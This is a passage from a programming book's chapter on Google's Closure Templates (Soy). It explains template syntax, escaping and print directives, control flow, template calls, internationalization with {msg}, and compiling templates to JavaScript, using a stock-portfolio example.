containing <script> tags that are not escaped before being displayed to other visitors
to the website. By default, all inputs to a Soy template are HTML-escaped in order to
Introducing Closure Templates | 305
www.it-ebooks.info

prevent this attack vector. (This feature can be disabled for an entire template, or for
an individual input to the template when the input is known to already be escaped.)
To improve performance, code size is reduced by removing unnecessary whitespace
from the template, which reduces the size of the download for client-side templates.
(The details of how whitespace is removed are explained in “Overriding Line Joining
with {sp} and {nil}” on page 310.) Generally, this results in removing whitespace text
nodes from the DOM, which makes it easier to work with in JavaScript. For example,
when loading the PHP page at the start of this chapter, the value of document.body.first
Child is a text node rather than the <h3> element. Having to account for such whitespace
nodes when traversing the DOM can be tedious and error-prone. Newer browsers sup-
port Element properties like firstElementChild and nextElementSibling to help address
these issues, but older browsers do not.
Finally, the official documentation for Closure Templates is available at http://code
.google.com/closure/templates/docs/overview.html. Because the public documentation
is quite thorough, this chapter focuses on augmenting it by providing examples and
identifying best practices rather than duplicating the information that is readily avail-
able online. Therefore, if you find that this chapter does not go deep enough on some
of the basic concepts, be sure to check the Closure Templates website, as it likely has
already covered the topic in question in more detail.
Creating a Template
Chapter 1 already provided a “Hello World” example of using Closure Templates, so
this section will introduce a more sophisticated example that shows off more of the
features of Soy. Like PHP and JSP, a Soy template looks like HTML with special
placeholders. However, unlike PHP and JSP, a Soy file may contain multiple templates,
each of which can be used on its own or as an input to another template. Because a Soy
template may define the HTML for only a portion of a web page, a Soy file does not
default to having a one-to-one mapping with a URL, as is the case in most server-side
template frameworks.
Within a Soy template, each placeholder is delimited by curly braces, and the first token
after the opening brace must be the name of a Soy command (the one exception is the
{print} command, as explained in this section).
The following example is a file named portfolio.soy (by convention, Soy files end
in .soy), which defines four templates that are used together in order to create a table
that summarizes positions in a stock portfolio. This example exhibits the most common
Soy commands in action.
{namespace example.templates}
/**
* Displays positions in a stock portfolio.
306 | Chapter 11: Closure Templates
www.it-ebooks.info

* @param rows A list of objects with various properties.
* The first row should have a property named units, subsequent rows
* should have properties named symbol and value, and the final row
* should have a property named total.
* @param? includeSampleCss true to include sample CSS with the template
* @param oddRowBgColor css color for odd rows, such as 'gray' or '#CCC'
* @param? evenRowBgColor css color for even rows, defaults to '#FFF'
*/
{template .portfolio}
// Only include the CSS if it is requested.
<style>
{if $includeSampleCss}
{call .portfolioCss /}
{call .portfolioColors}
{param odd: $oddRowBgColor /}
{param even}
{if $evenRowBgColor}
{$evenRowBgColor}
{else}
#FFF
{/if}
{/param}
{/call}
{/if}
</style>
<div class="{css portfolio}">
{foreach $row in $rows}
{if isFirst($row)}
<div class="{css row}">
<div class="{css cell}">Symbol</div>
<div class="{css cell} {css units-cell}">{$row.units}</div>
</div>
{elseif not isLast($row)}
<div id="{$row.symbol|id}"
class="{css row}{sp}
{if index($row) % 2 == 0}{css even-row}{else}{css odd-row}{/if}">
// This assumes that the caller has made sure that the ticker symbol does
// not contain any malicious HTML.
{call .symbolRow data="$row" /}
</div>
{else}
<div class="{css row}">
<div class="{css cell}">Total ({length($rows) - 2}):</div>
<div class="{css cell} {css value-cell}">{print $row.total}</div>
</div>
{/if}
{ifempty}
<span style="color: red">Error: data was empty!</span>
{/foreach}
</div>
{/template}
Creating a Template | 307
www.it-ebooks.info

/**
* Repeated row in the portfolio table.
* @param symbol
* @param value
*/
{template .symbolRow private="true"}
// $symbol does not contain any malicious HTML, so there is no need to escape it
<div class="{css cell}">{$symbol|noAutoescape}</div>
<div class="{css cell} {css value-cell}">{$value}</div>
{/template}
/** Sample CSS for .portfolio template. */
{template .portfolioCss private="true"}
/* This comment will not appear in the output. */
{literal}
/* This comment will appear in the output because it is inside a literal block */
.portfolio { width: 200px; border: 1px solid black; }
.row { padding: 0 2px; }
.cell { width: 98px; display: inline-block; }
.units-cell, .value-cell { text-align: right; }
{/literal}
{/template}
/**
* Parameterized CSS for .portfolio template.
* @param odd CSS background color for the odd rows
* @param even CSS background color for the even rows
*/
{template .portfolioColors private="true" autoescape="false"}
.odd-row {lb} background-color: {$odd}; {rb}
.even-row {lb} background-color: {$even}; {rb}
{/template}
When the JavaScript version of this template is generated, it can be populated using
the following JavaScript code:
var rows = [
{ units: 'US Dollars' },
{ symbol: 'AAPL', value: '$99,502.13' },
{ symbol: 'AMZN', value: '$44,181.88' },
{ symbol: 'GOOG', value: '$62,381.20' },
{ symbol: 'MSFT', value: '$5,321.67' },
{ symbol: 'YHOO', value: '$400.86' },
{ total: '$211,787.74' }
];
var data = {
rows: rows,
includeSampleCss: true,
oddRowBgColor: 'gray'
};
document.getElementById('template-output').innerHTML =
example.templates.portfolio(data);
which will render as shown in Figure 11-2.
The remainder of this section explains how the commands in portfolio.soy work.
308 | Chapter 11: Closure Templates
www.it-ebooks.info

Declaring Templates with {namespace} and {template}
This single Soy file contains four templates: two to define the HTML for the table and
two to define its CSS. All templates are defined under the example.templates name-
space, as indicated by the {namespace example.templates} tag. (When using Soy with
the Closure Library, the namespace in the Soy file becomes the argument to a goog.
provide() statement in the generated JavaScript file, so example.templates is used to
distinguish it from the example namespace, which may already be declared by other
JavaScript library code.) Every Soy file must have exactly one {namespace} declaration
followed by one or more template declarations. By creating multiple templates that are
able to use one another, it is easier to break down a large HTML file into subsections
of HTML, each with its own template. (This example goes a little overboard in dividing
up portfolio into smaller templates in order to show off more features of Soy.)
Although the {namespace} command takes a single argument, a namespace, the
{template} command has two optional attributes in addition to its required template
name argument. The first is the private attribute, which defaults to false. When
private is true, it indicates that the template is not designed to be called from user
code; it should be called only by other templates. At the time of this writing, Soy does
not enforce the visibility of a private template, but the developers on the Closure Tem-
plates project have reported that upcoming features of Soy will depend on the correct
use of private.
The other optional attribute is autoescape, which defaults to true, indicating that all
values returned by the {print} command will be HTML-escaped by default. “Display-
ing Data with {print}” on page 315 contains more details on the implications of dis-
abling HTML escaping.
Figure 11-2. Rendering example.templates.portfolio in a web page.
Creating a Template | 309
www.it-ebooks.info

Commenting Templates
Each template in portfolio.soy is preceded by a SoyDoc comment, which appears
similar to a JSDoc comment, though it turns out to be quite different. Like a JSDoc
comment, a SoyDoc comment is delimited by /** and */. However, a SoyDoc comment
is always required, even if the template has no placeholder variables, as is the case for
portfolioCss. (The SoyDoc can simply be /***/ if there are no variables to declare.)
This may seem like a silly requirement, but it is designed to encourage you to document
your templates and template parameters. Unlike the JSDoc used in the Closure Library,
the @param tag does not take a type annotation, but @param? should be used if the
parameter is optional, as is the case for includeSampleCss and evenRowBgColor. Every
parameter used in the template must be declared in the SoyDoc comment, or else the
Soy compiler will throw an exception.
Newcomers to Soy often expect there to be a one-to-one mapping of
@param tags to function arguments in the generated JavaScript function.
As demonstrated by example.templates.portfolio, that is not the case:
the generated JavaScript function always takes one argument: an object
whose properties correspond to the @param tags. Because of this, optional
template parameters (denoted by @param?) can be interleaved among
required arguments in SoyDoc whereas in JSDoc, optional arguments
must always appear last.
This example also demonstrates how Soy supports two types of comments: //
and /* */. The one interesting aspect of the // comment in Soy is that the preceding
character must be whitespace (or the beginning of a line) in order to be interpreted as
a comment. This is done so that URLs are not interpreted as comments:
// This line contains a comment, but the following line does not:
<a href="http://example.com/">A URL contains two slashes</a>
Overriding Line Joining with {sp} and {nil}
Generally, when a Soy template is compiled, leading and trailing whitespace are re-
moved from each line and then lines are joined with a single space. In this way, newlines
and indentation can be used freely within a template:
/***/
{template .oneAttributePerLine}
<div
id="foo"
class="header"
></div>
{/template}
Even though this template contains a lot of whitespace, the HTML produced by this
template is much more compact:
<div id="foo" class="header" ></div>
310 | Chapter 11: Closure Templates
www.it-ebooks.info

However, there are two cases in which a pair of lines will be joined without a space:
• The preceding line ends with either > or a template tag.
• The following line starts with either < or a template tag.
This heuristic is used to eliminate unnecessary whitespace text nodes in the resulting
HTML. For example, recall the following HTML from Chapter 8 that had to be for-
matted as follows to eliminate whitespace between <span> tags:
<div class="example-checklist-item">
<span class="goog-checkbox"></span
><span class="example-label">echo</span>
</div>
Fortunately, if this were defined in a Soy template, there would be no need to mangle
the angle brackets because Soy’s rule for joining lines dictates that a line following a
closing HTML tag (or preceding an opening HTML tag) will be joined without a space.
Therefore, the desired HTML could be produced by the following template:
/***/
{template .checklistItem}
<div class="example-checklist-item">
<span class="goog-checkbox"></span>
<span class="example-label">echo</span>
</div>
{/template}
Note that there are certain cases in which Soy’s line joining heuristic produces an
undesired result, such as when attributes are added conditionally:
/**
* @param? id
* @param? className
*/
{template .conditionalAttributes}
<div {if $id}id="{$id}"{/if}
{if $className}class="{$className}"{/if}>
</div>
{/template}
If the resulting JavaScript function were used with the data {id:'foo', class
Name:'bar'}, the resulting HTML would be missing a space between its id and class
attributes:
<div id="foo"class="bar"></div>
Because the first line ends with a template tag, {/if}, it is joined with the next line
without a space between them. In order to force a space, use {sp} at the end of the first
line (or at the beginning of the second line) to ensure that a space is included:
<div {if $id}id="{$id}"{/if}{sp}
{if $className}class="{$className}"{/if}>
</div>
Creating a Template | 311
www.it-ebooks.info
Another option is to include a space before the c in class. When used as follows, the
space character is no longer leading or trailing whitespace for the line, so it will be
preserved:
<div {if $id}id="{$id}"{/if}
{if $className} class="{$className}"{/if}>
</div>
To eliminate the space ordinarily used to join lines, use the special {nil} command:
She bought a first-{nil}
class ticket.
It is important to note that the Soy parser is not an HTML parser, so it has no knowledge
of things like <pre> tags or HTML elements with a style="white-space:pre" attribute.
Therefore, in order to preserve whitespace within large sections of a Soy template, use
the {literal} command that is introduced in the next section.
Writing Raw Text with {literal}
Note how comments can appear both inside and outside of a {template} tag. The one
exception to this rule is comments that appear within a {literal} block. As you may
have guessed, the {literal} command means that everything inside of it will be printed
literally as-is to the output, so neither comments nor whitespace will be removed. Be-
cause curly braces are special characters in Soy, it is much easier to include blocks of
CSS and JavaScript within a {literal} block than it is to escape all of the curly braces,
as demonstrated by the portfolioCss template.
Outside of a {literal} block, curly braces must be escaped using {lb} and {rb}, as
demonstrated in the portfolioColors template. The complete list of escape sequences
supported by Soy is shown in Table 11-1.
Table 11-1. Escape sequences in Closure Templates.
Special character Equivalent raw text
{sp} Space
{nil} Empty string
{\r} Carriage return
{\n} Newline
{\t} Tab
{lb} Left brace
{rb} Right brace
Building Soy Expressions
Many Soy commands take an expression as an argument. The data for an expression
may come from literal values (booleans, numbers, strings, and null), template data,
312 | Chapter 11: Closure Templates
www.it-ebooks.info

loop variables, or global variables. This data may be combined using operators and
functions. Because Soy is designed to be a programming language-neutral template
language, its expressions are also language-independent, though the syntax is similar
to that of JavaScript, with some important exceptions:
• String literals must be single-quoted
• The boolean operators are and, or, and not, rather than &&, ||, and !
• There is no such thing as undefined; only null is supported
• The comparators != and == are allowed, but !== and === are not
In terms of functions, Soy supports the functions listed in Table 11-2. It also supports
some additional functions inside the {foreach} command, which are listed in
Table 11-4.
Table 11-2. Functions that can be used in a Soy expression.
Function Description
length(list) Returns the length of list.
round(num) Returns num rounded to an integer.
round(num, precision) Returns num rounded to a number with precision places after the decimal point.
If precision is a negative integer, then num is rounded to an integer with
precision zeros at the end.
floor(num) Returns the floor of num.
ceiling(num) Returns the ceiling of num.
min(num1, num2) Returns the smaller value of num1 and num2.
max(num1, num2) Returns the larger value of num1 and num2.
randomInt(num) Returns a random integer between 0 (inclusive) and num (exclusive).
hasData() Returns false if null was passed in as the template data (or if the data argument
was omitted when calling the template). This function is rarely needed and will be
deprecated in a future version of Soy.
All of the following are valid Soy expressions:
// Evaluates to 1
(2 + 3) % 4
// Evaluates to 'foobar'
'foo' + 'bar'
// Evaluates to 0.67
round(2 / 3, 2)
// Evaluates to true
not (true ? false and true : true or false)
// Evaluates to false if the length of $rows is 2; otherwise, true
Creating a Template | 313
www.it-ebooks.info

length($rows) - 2 == 0
// Evaluates to a random item in the list $rows
$rows[randomInt(length($rows))]
If there is a value that you want to display in your template, but it cannot be created
using the Soy expression language, then you must either compute the value before
passing it to the template, or extend the template language as explained in “Defining
a Custom Function” on page 328. For example, it is not possible to define an array
literal in Soy, but it is possible to pass one in as Soy data.
Referencing map and list data
In addition to literal values, template data may also be composed of lists and maps. In
JavaScript, an array can be used as a Soy list and an object can be used as a Soy map.
In Java, java.util.List and java.util.Map can be used for the respective template data
types. (Soy also provides its own Java classes, SoyListData and SoyMapData, which can
be used for template data as well.)
Referencing the data contained in these data structures from a Soy template uses the
same syntax as JavaScript for referencing properties:
$users[2].password // $users is a list. Its third item must be
// a map with a property named "password".
$users.2.password // Although this would not be valid JavaScript,
// it is allowed in Soy and is equivalent to the
// above example.
$users[2]['password'] // This will work as well, though the generated
// JavaScript will quote the password property,
// which may be a problem when using the Advanced
// mode of the Closure Compiler, as explained later
// in this chapter.
Of the three examples, the $users[2].password style is used most often.
Referencing global variables
A name without a preceding dollar sign is treated as a reference to a global variable in
a Soy template:
{Math.PI}
{example.CardinalDirection.WEST}
That means that forgetting a dollar sign when referencing a parameter will not emit a
compile-time error when compiling a Soy template for JavaScript:
{evenRowBgColor} // No error even though this should be {$evenRowBgColor}.
However, it will produce a runtime error when the template is used if the global variable
cannot be resolved.
314 | Chapter 11: Closure Templates
www.it-ebooks.info

When using a Soy template in JavaScript, it possible to reference global variables that
will be resolved at runtime. This is frequently used with JavaScript constants and enum
values, as it is far more convenient to reference the value as a global than it is to add it
to the template data, as it is one less thing that the caller of the template must provide:
// Passing in Math.PI as template data creates work for the caller.
/** @param pi */
{template .mathLesson}
{$pi} is the ratio of circumference to diameter in a circle.
{/template}
// Using Math.PI as a global is easier for the caller and is more readable.
/***/
{template .mathLesson}
{Math.PI} is the ratio of circumference to diameter in a circle.
{/template}
It is also possible to specify the values of global variables at compile time (which is
the only option when using a Soy template from Java). To supply global variables at
compile time for JavaScript, use the --compileTimeGlobalsFile flag with SoyToJsSrc
Compiler.jar to specify a properties file that lists global variables and their respective
values. To supply global variables at compile time for Java, invoke the setCompileTime
Globals() method of SoyFileSet.Builder with a Map of global variable names to their
respective values.
Displaying Data with {print}
This portfolio.soy file exercises many of the commands available in Soy. The com-
mand used most often is the {print} command, which takes an expression and prints
its value (which is coerced to a string, if necessary). The {print} command is used
explicitly to display $row.total in the last row of the table: {print $row.total}. Because
{print} is such a common operation, it is the default when no command name is
specified, so calls to {print} generally omit the keyword: {$row.units}, {$row.value},
etc.
The expression in a {print} command may be followed by zero or more print
directives, which instruct Soy to perform some sort of postprocessing on the output. A
print directive is preceded by the pipe | character. There are two cases in which print
directives are used in portfolio.soy:
<div class="{css cell}">{$row.symbol|noAutoescape}</div>
<div id="{$row.symbol|id}">
The default behavior is for inputs to be HTML-escaped in the portfolio template, but
a stock ticker symbol should not contain any HTML. The noAutoescape directive is
therefore used to disable escaping for $row.symbol, as such escaping would be super-
fluous. The id directive indicates that $row.symbol is an identifier, like an element id or
Creating a Template | 315
www.it-ebooks.info

CSS class name, that should not be escaped. It is true that the noAutoescape directive
could be used in both cases, though using id for the latter is more semantically correct.
In general, escaping should be disabled only when the input is known to be escaped by
the caller, such as input that is expected to be well-formed HTML. In that case, enabling
escaping would result in the HTML being doubly escaped, which is probably undesir-
able. Using noAutoescape to avoid the runtime cost of running the escaping logic over
small inputs, such as $row.symbol, is generally unnecessary.
In addition to noAutoescape and id, there are five other print directives supported in
Soy. All of the built-in print directives are listed in Table 11-3.
Table 11-3. Print directives supported in Soy.
Directive Purpose
noAutoescape Disables HTML escaping for the expression. This is redundant if autoescape="false" is
declared on the template that contains the expression.
id Disables HTML escaping for the expression because it represents an identifier that should not
be formatted.
escapeHtml Applies HTML escaping to the expression. Because this is the default behavior for the
{print} command, it should be necessary only when autoescape="false" is declared
on the template that contains the expression.
escapeUri Applies URI-escaping so a value can be used as a URI parameter, such as <a href="http://
example.com/?title={$title|escapeUri}>link text</a>.
escapeJs Escapes an expression so it can be inserted into a JavaScript string: var json = {lb}
"title": "{$title|escapeJs}" {rb};.
insertWordBreaks:N Inserts word breaks (usually using <wbr>, though ­ is used when the runtime environ-
ment is known to be the Opera web browser) into sequences of consecutive non-space char-
acters. Unlike the other print directives, insertWordBreaks takes an argument, N, to
indicate the minimum length of unbroken text into which breaks will be inserted.
changeNewlineToBr Replaces newlines (\n, \r, or \r\n) with HTML line breaks (<br>).
It is also possible to leverage Soy’s plugin system to add support for your own print
directives, though it should not generally be necessary to do so. Most custom logic you
will want to add can be achieved by defining custom functions, as explained in “De-
fining a Custom Function” on page 328.
Managing Control Flow with {if}, {elseif}, and {else}
The portfolio template shows how {if}, {elseif}, and {else} can be used to manage
control flow, just like if, else if, and else are used in JavaScript. In Soy, each {if}
command must be closed by a complementary {/if} command. An {if} may contain
multiple {elseif} commands within it, as well as a final {else} command, though both
command types are optional within the {if}.
316 | Chapter 11: Closure Templates
www.it-ebooks.info

Further, both {if} and {elseif} must take an expression, the result of which will be
coerced to a boolean value to determine which branch of the conditional to take. This
coercion is consistent for both Java and JavaScript templates in that expressions that
evaluate to the empty string, null, 0, or 0.0 in Java will be treated as false in a boolean
context as they would in JavaScript. Similarly, a non-null Map or List reference will be
treated as true.
Advanced Conditional Handling with {switch}, {case}, and {default}
Although it is not used in portfolio.soy, there is a {switch} statement that can also be
used to manage control flow. Its {case} and {default} commands should be familiar
to both Java and JavaScript developers. The argument passed to {switch} may be either
a number or a string, and multiple matching expressions can be combined into a single
{case} command. Unlike a switch statement in C-based programming languages, only
the content associated with the first matching {case} command will be returned in Soy:
/** @param numVacationDays */
{template .printVacationStatus}
{switch $numVacationDays}
{case 0}
You have no vacation :(
{case 1, 2}
You can have a long weekend?
{default}
Send me a postcard from your long trip!
{/switch}
{/template}
In the previous example, the printVacationStatus template is guaranteed to return the
content from only one of its three cases. This eliminates the traditional programming
error in Java and JavaScript that results from forgetting a break statement:
// In JavaScript:
var checkVacationStatus = function(numVacationDays) {
// Oops! The break; statements between case statements are missing!
switch (numVacationDays) {
case 0: alert('You have no vacation :(');
case 1:
case 2:
alert('You can have a long weekend?');
default: alert('Send me a postcard from your long trip!');
}
}
checkVacationStatus(0); // This displays three alerts instead of one.
Creating a Template | 317
www.it-ebooks.info

Looping over Lists with {foreach}
As shown in portfolio.soy, the {foreach} command can be used to loop over a list in
Soy, which as you may recall in JavaScript is an array (or more generally, a
goog.array.ArrayLike). In Soy, the {foreach} command takes a list as an argument and
lets you introduce a loop variable for each element in the list. This loop variable is
particularly handy because it can be used with the Soy-provided functions listed in
Table 11-4.
Table 11-4. Functions that can be used with the loop variable of a {foreach} command in Soy.
Function Description
isFirst(loopVar) Returns true if loopVar is the first element in the list.
isLast(loopVar) Returns true if loopVar is the last element in the list.
index(loopVar) Returns the 0-based index of loopVar in the list.
As demonstrated in portfolio.soy, these functions are useful when building up a table
with a constant footer and header, but a variable number of internal rows. There is also
an optional {ifempty} command that can be inserted before the closing {/foreach}
command to specify content that should be printed if the list is empty. Note that this
is not triggered if the list is null because using {foreach} with a null reference results
in a runtime error.
Soy supports an additional looping construct, {for}, that could also be used to build
up the table in portfolio as follows:
<div class="{css portfolio}">
<div class="{css row}">
<div class="{css cell}">Symbol</div>
<div class="{css cell} {css units-cell}">{$rows.0.units}</div>
</div>
{for $i in range(1, length($rows) - 1)}
<div id="{$rows[$i].symbol|id}"
class="{css row}{sp}
{if $i % 2 == 0}{css even-row}{else}{css odd-row}{/if}">
<div class="{css cell}">{$rows[$i].symbol|noAutoescape}</div>
<div class="{css cell} {css value-cell}">{$rows[$i].value}</div>
</div>
{/for}
<div class="{css row}">
<div class="{css cell}">Total ({length($rows) - 2}):</div>
<div class="{css cell} {css value-cell}">
{print $rows[length($rows)-1].total}
</div>
</div>
</div>
318 | Chapter 11: Closure Templates
www.it-ebooks.info

Using {for} requires the use of the special range() function, which takes between one
and three expressions and returns a list of numbers over which {for} will iterate:
• When all three arguments are specified, the first is the start value (inclusive), the
second is the maximum value (exclusive), and the third is the number by which to
increment the start value for each value in the range.
• When two arguments are specified, it is the same as the case for three arguments,
except the increment value is assumed to be 1.
• When only one argument is specified, it is used to specify the maximum value. The
initial value is assumed to be 0 and the increment is assumed to be 1. This is op-
timized for the common case in which you want to iterate over all of the values in
a list: {for $i in range(length($rows))}.
When {for} is used rather than {foreach}, the functions listed in Table 11-4 are not
available within the loop, so {foreach} is often preferred.
Leveraging Other Templates with {call} and {param}
The portfolio template includes content from the portfolioCss and portfolioColors
templates using the {call} command. Because the Soy compiler will eventually convert
each template into a function, including data from another template is analogous
to making a function call and printing its result. Because the portfolioCss template
does not take any arguments, it can be called directly to include its content: {call
.portfolioCss /}. Note that the name of the template being called must be prefixed
with a dot if the template being called is defined in the same namespace as the caller;
otherwise, it must contain the fully qualified name of the template. Specifically, if
portfolioColors were called from a Soy file that declared a different namespace, it
would have to be:
{call example.templates.portfolioCss /}
Things are more interesting when calling a template that takes arguments. In the case
where the template being called has arguments that match the properties of an object
containing the template data, the data attribute can be used to specify the object whose
values will be used as the template arguments. In portfolio.soy, the arguments of the
symbolRow template are designed to match the properties of an object in the rows array
of the portfolio template, so it is called using {call .symbolRow data="$row" /}.
A special case of using the data attribute is when the arguments of the calling template
are a superset of those of the callee template, in which case the special value all can be
used as the value of data, as shown here:
/**
* @param css
* @param odd
* @param even
*/
Creating a Template | 319
www.it-ebooks.info

{template .otherCss}
{$css}
{call .portfolioColors data="all" /}
{/template}
When otherCss is used, its odd and even arguments will be passed to portfolioColors
as a result of using {call} with data="all". Technically, its css argument will be passed
as well, though that will not affect the behavior of the portfolioColors template.
One final option when using the {call} command is to specify individual parameters
using nested {param} commands. As demonstrated in portfolio, a parameter can be
defined in terms of a simple expression, like $oddRowBgColor, or it can be defined in
terms of a more complex structure, as is the case for the even parameter passed to
portfolioColors.
This feature of Soy can also be used to introduce new variables, in that a single template
can be split into two templates: one to create new parameters and another that uses
them. For example, consider the following template that is forced to create the same
name construct twice:
{namespace example.formletter.templates}
/**
* @param title
* @param surname
* @param? suffix
*/
{template .formletter}
<div>
Dear {$title} {$surname}{if $suffix}, {$suffix}{/if}:<br>
<p>
With a name like {$title} {$surname}{if $suffix}, {$suffix}{/if}, shouldn't
you have your own theme song? We can help!
</p>
</div>
{/template}
Ideally, it would be possible to create a local variable within the template to represent
the value of {$title} {$surname}{if $suffix}, {$suffix}{/if}, though that is not
possible in Soy. (The only variables introduced within a template are loop variables.)
The workaround is to use {call} and {param} to refactor your templates to avoid
creating the name construct outside of the template and passing it in as a variable. If
the template were used in both JavaScript and Java, then that logic would have to be
duplicated in both programming languages, but this technique keeps the presentation
logic inside the template:
{namespace example.formletter.templates}
/**
* @param title
* @param surname
* @param? suffix
*/
320 | Chapter 11: Closure Templates
www.it-ebooks.info

{template .formletter}
{call .formletterHelper}
{param name}
{$title} {$surname}{if $suffix}, {$suffix}{/if}
{/param}
{/call}
{/template}
/**
* @param name
*/
{template .formletterHelper}
<div>
Dear {$name}:<br>
<p>
With a name like {$name}, shouldn't
you have your own theme song? We can help!
</p>
</div>
{/template}
Identifying CSS Classes with {css}
One command that may come across as odd is the {css} command, as it appears to
simply print a value like the {print} command. Indeed, that is its default behavior,
though this behavior can be overridden to rewrite the representation of a CSS class. For
example, when using a Soy template to generate JavaScript that is compatible with the
Closure Library, it will wrap the argument in a call to goog.getCssName() when the
following flag to SoyToJsSrcCompiler.jar is used:
--cssHandlingScheme GOOG
The default behavior of the {css} command is to print the value without HTML es-
caping, so it behaves like the id print directive. The behavior of the {css} command
can be configured at compile time.
Internationalization (i18n)
Internationalization (also known by its much shorter numeronym, i18n) is the process
of designing a software application so that it can be made available in another language
(written language, not programming language!). For many web applications, i18n
means creating a process that allows translated strings (in the user interface) to be
substituted with their English equivalents. Because the means by which translations
are acquired may differ from project to project, the mechanics of how i18n is done may
vary, but the principle of substituting translated strings is always the same.
Internationalization (i18n) | 321
www.it-ebooks.info

Fortunately, Soy supports i18n by providing a {msg} command to identify strings that
should be translated. It includes a desc attribute that will be seen by a translator, as
well as an optional meaning attribute that can be used to distinguish two messages with
the same content:
{msg desc="Mac OS X v10.2" meaning="Version of Mac OS X"}Jaguar{/msg}
{msg desc="Car brand" meaning="Luxury vehicle"}Jaguar{/msg}
A message may also contain placeholders. Names of placeholders will be made available
to the translator, along with the text to translate, which can help yield higher-quality
translations:
{msg desc="Tells the user where his confirmation will be received."}
You should receive your confirmation at {$emailAddress}.
{/msg}
In this case, the translator would see:
Your should receive your confirmation at {EMAIL_ADDRESS}.
This is important because without the placeholder, it is ambiguous whether the sen-
tence is specifying an email address, a time of day, or something else.
Unfortunately, at the time of this writing, message strings passed to goog.getMsg() in
the Closure Library are not easily extracted for translation as those passed to Soy’s
{msg} command are. (Better support for processing goog.getMsg() with the Closure
Compiler is expected to happen in the future.) Therefore, if i18n is a requirement for
your project, then you may want to use Soy exclusively for declaring your translatable
messages. See http://code.google.com/closure/templates/docs/translation.html for more
details on how to extract messages for translation from Soy, as well as how to integrate
translated messages in the JavaScript and Java code that is produced from your
templates.
Compiling Templates
Compiling a template requires running Java code. The Closure Templates project on
Google Code periodically releases Java executables for the different compilation tasks
that are needed to use Soy at http://code.google.com/p/closure-templates/downloads/
list. The various executables are spread across several zip files, so if you are not sure
which zip file you need, you may find it easier to check out the entire repository using
Subversion and then build the jar file that you need using Ant. A summary of the dif-
ferent jar files provided by Soy is listed in Table 11-5.
322 | Chapter 11: Closure Templates
www.it-ebooks.info

Table 11-5. Jar files for Soy that can be either downloaded in a zip file or built from source using Ant.
All jar files are executable, with the exception of soy.jar.
Jar file Description
SoyToJsSrcCompiler.jar Compiles Soy templates into JavaScript files.
SoyParseInfoGenerator.jar Generates Java source code that defines template names and parameters as Java
constants.
SoyMsgExtractor.jar Extracts messages from Soy templates to produce messages files.
SoyToJavaSrcCompiler
Experimental.jar
Experimental executable for compiling a Soy template into a Java file (similar to
how JSPs are translated into Java classes in J2EE).
soy.jar Non-executable jar file that should be used as a classpath member when compiling
against the Soy API in Java. When downloaded via a zip file, it will be named soy-
YYYYMMDD.jar, where the YYYYMMDD part of the filename indicates the version
number for the jar.
The name of each executable jar file corresponds to a class in the com.google.
template.soy package, which is also the value of the Main-Class attribute in the manifest
of each jar. (In Java, the Main-Class attribute of a jar determines the class whose
main() method will be invoked when it is run as an executable.)
Currently, it is the case that the contents of each of the five jar files is the same (with
the exception of its Main-Class attribute), so it does not matter which of the Soy jar files
is used as a classpath member in Java. Note that this could change at any time, so it is
safer to use the general soy.jar as part of the classpath, which should be available in
the closure-templates-for-java-latest.zip file.
Compiling a Template for JavaScript
This section explains how to take a Soy template, compile it to JavaScript source code,
and then use the generated code in a JavaScript application.
Compilation
As shown in Chapter 1, SoyToJsSrcCompiler.jar can be used to convert a Soy file into
a JavaScript file with a list of JavaScript functions, one for each template in the original
Soy file. How these functions are declared depends on whether the generated JavaScript
is meant to be used with the Closure Library.
For example, assuming the templates are going to be used with other Closure Library
code, both the --shouldProvideRequireSoyNamespaces and --shouldGenerateJsdoc flags
should be passed to SoyToJsSrcCompiler.jar. The first flag ensures that the appropriate
goog.provide() and goog.require() commands appear at the top of the generated Java-
Script file:
Compiling Templates | 323
www.it-ebooks.info

goog.provide('example.templates');
goog.require('soy');
goog.require('soy.StringBuilder');
The second flag ensures that the appropriate JSDoc will appear before each function
definition:
/**
* @param {Object.<string, *>=} opt_data
* @param {soy.StringBuilder=} opt_sb
* @return {string|undefined}
* @notypecheck
*/
example.templates.portfolio = function(opt_data, opt_sb) { /* ... */ };
When using this generated JavaScript, be sure to include the soyutils_usegoog.js file
in the list of JavaScript sources for your application. It includes the definition for the
soy namespace which is required by the generated template file. Because soyutils_use
goog.js uses existing logic from the Closure Library to implement the soy namespace,
it adds very little additional JavaScript to your application.
By comparison, when using Closure Templates without the Closure Library, the
--shouldProvideRequireSoyNamespaces and --shouldGenerateJsdoc flags should not be
